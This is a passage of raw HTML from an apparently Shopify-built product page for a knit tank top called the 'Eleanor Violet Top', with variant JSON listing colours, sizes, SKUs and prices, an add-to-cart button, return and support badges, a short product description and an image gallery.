XL","options":["White","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113617704,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"3256805310123134-White-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194737960,"product_id":9358917140776,"position":2,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898","variant_ids":[48911113486632,48911113519400,48911113552168,48911113584936,48911113617704]},"available":true,"name":"Eleanor Violet Top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512576296,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113650472,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113683240,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113716008,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113748776,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113781544,"title":"Blue \/ XXL","option1":"Blue","option2":"XXL","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194901800,"product_id":9358917140776,"position":3,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898","variant_ids":[48911113650472,48911113683240,48911113716008,48911113748776,48911113781544]},"available":true,"name":"Eleanor Violet Top - Blue \/ XXL","public_title":"Blue \/ XXL","options":["Blue","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512412456,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113814312,"title":"Pink \/ S","option1":"Pink","option2":"S","option3":null,"sku":"3256805310123134-Light green-S","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ S","public_title":"Pink \/ S","options":["Pink","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113847080,"title":"Pink \/ M","option1":"Pink","option2":"M","option3":null,"sku":"3256805310123134-Light green-M","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ M","public_title":"Pink \/ M","options":["Pink","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113879848,"title":"Pink \/ L","option1":"Pink","option2":"L","option3":null,"sku":"3256805310123134-Light green-L","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ L","public_title":"Pink \/ L","options":["Pink","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113912616,"title":"Pink \/ XL","option1":"Pink","option2":"XL","option3":null,"sku":"3256805310123134-Light green-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ XL","public_title":"Pink \/ XL","options":["Pink","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113945384,"title":"Pink \/ XXL","option1":"Pink","option2":"XXL","option3":null,"sku":"3256805310123134-Light green-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194803496,"product_id":9358917140776,"position":4,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898","variant_ids":[48911113814312,48911113847080,48911113879848,48911113912616,48911113945384]},"available":true,"name":"Eleanor Violet Top - Pink \/ XXL","public_title":"Pink \/ XXL","options":["Pink","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512346920,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911113978152,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"3256805310123134-Pink-S","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114010920,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"3256805310123134-Pink-M","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114043688,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"3256805310123134-Pink-L","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114076456,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"3256805310123134-Pink-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114109224,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"3256805310123134-Pink-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194770728,"product_id":9358917140776,"position":5,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898","variant_ids":[48911113978152,48911114010920,48911114043688,48911114076456,48911114109224]},"available":true,"name":"Eleanor Violet Top - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512445224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114141992,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"3256805310123134-Black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114174760,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"3256805310123134-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114207528,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"3256805310123134-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114240296,"title":"Black \/ XL","option1":"Black","option2":"XL","option3":null,"sku":"3256805310123134-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ XL","public_title":"Black \/ XL","options":["Black","XL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48911114273064,"title":"Black \/ XXL","option1":"Black","option2":"XXL","option3":null,"sku":"3256805310123134-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":47137194869032,"product_id":9358917140776,"position":6,"created_at":"2024-07-13T12:11:36-07:00","updated_at":"2024-07-13T12:11:38-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898","variant_ids":[48911114141992,48911114174760,48911114207528,48911114240296,48911114273064]},"available":true,"name":"Eleanor Violet Top - Black \/ XXL","public_title":"Black \/ XXL","options":["Black","XXL"],"price":3999,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":39615512379688,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/envisxge.com\/cdn\/shop\/files\/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
            </script>
          </secondary-variant-select>
        </div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--25512650604840__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--25512650604840__main"
          data-label="Add to cart"
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Add to cart</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>



<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="
    --desktop-icon-size: 3.6rem;
     --desktop-spacing: 1.0rem;
     --desktop-text-size: 1.8rem;
     --mobile-icon-size: 2.4rem;
     --mobile-spacing: 0.2rem;
     --mobile-text-size: 1.4rem;
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
    "
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  package
</span>
<span class="h4">45 DAYS RETURN</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  forum
</span>
<span class="h4">24/7 Support</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-1">
  trophy
</span>
<span class="h4">80k+ Units Sold</span>
    </li></ul>



<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <p>Unveil a touch of elegance with this beautiful top where detailed knit create a look that’s both intricate and inviting while the deep U-neck adds a dash of sophistication to your summer wardrobe</p>
<p>Perfect for layering or wearing solo this tank top brings a touch of elegance and a splash of design that transforms any casual outfit into a statement of effortless beauty</p>
<p>From beachside strolls to garden parties this tank top offers effortless style</p>
<p><strong>Details</strong></p>
<ul>
<li>Hand cut by industry professionals<br>
</li>
<li>Uniquely detailed design</li>
<li>Imported</li>
</ul>
  </div>


          <a href="/products/eleanor-violet-top" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25512650604840__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25512650604840__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&width=550 550w,//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/2_b3f376ef-a474-48c8-a4f1-11ba78ef92bb.jpg?v=1720897898&width=1445"
    alt="Eleanor Violet Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39615512576296"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&width=550 550w,//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/1_96515562-5c09-4bc5-9498-47fb1bf7bada.jpg?v=1720897898&width=1445"
    alt="Eleanor Violet Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39615512543528"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&width=550 550w,//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/5_b28cf92a-8d23-4a85-a65e-fb334da7216b.jpg?v=1720897898&width=1445"
    alt="Eleanor Violet Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39615512412456"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&width=550 550w,//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/3_f3eca190-6fdf-4162-9041-45a3056d5b60.jpg?v=1720897898&width=1445"
    alt="Eleanor Violet Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39615512346920"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&width=550 550w,//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/6_58aa6a65-bd43-40a1-b5ad-0b0df2dcda67.jpg?v=1720897898&width=1445"
    alt="Eleanor Violet Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39615512445224"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&width=550 550w,//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//envisxge.com/cdn/shop/files/4_3769c7f2-c447-4e7d-9ac8-3211abf0a58d.jpg?v=1720897898&width=1445"
    alt="Eleanor Violet Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39615512379688"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
